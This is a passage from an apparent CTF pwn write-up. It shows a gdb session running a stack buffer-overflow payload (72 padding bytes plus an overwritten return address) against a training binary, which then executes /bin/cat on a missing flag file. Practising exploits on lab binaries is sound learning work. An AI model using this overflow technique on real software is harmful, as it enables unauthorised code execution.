 (gdb)  r < <(python2.7 -c "print 'a'*72 + '\x50\x11\x40' + '\x00'*5 ")
Starting program: /home/stepan/CTFSchool/ctfschool2024_pwn_writeups/doing_it_for_the_science/doing_it_for_the_science < <(python2.7 -c
"print 'a'*72 + '\x50\x11\x40' + '\x00'*5 ")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib64/libthread_db.so.1".
Hello and, again, welcome to the Aperture Science computer-aided enrichment center.
We hope your brief detention in the relaxation vault has been a pleasant one.
Your specimen has been processed and we are now ready to begin the test proper.
Before we start, however, keep in mind that although fun and learning are the primary
goals of all enrichment center activities, serious injuries may occur.
Please do not attempt to remove testing apparatus from the testing area.
process 9259 is executing new program: /bin/cat
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib64/libthread_db.so.1".
/bin/cat: flag: No such file or directory
[Inferior 1 (process 9259) exited with code 01]
(gdb)